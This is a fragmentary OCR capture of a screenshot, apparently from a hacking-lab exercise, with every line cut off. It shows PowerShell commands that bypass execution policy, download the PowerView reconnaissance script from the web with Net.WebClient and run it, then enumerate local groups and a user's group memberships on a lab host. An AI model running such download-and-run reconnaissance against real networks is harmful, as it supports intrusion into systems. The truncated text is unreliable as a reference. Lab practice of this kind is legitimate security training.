
Net.WebClient).Download
sercontent.com/PowerShe
12e014f90b9e7d4f7e97f44
Get-NetLocalGroup -HostN
LAB22.server1.hacklab.l
# User's groups

powershell -nop -exec b
Net.WebClient).Download
sercontent.com/PowerShe
Recon/PowerView.ps1'); 
user1"
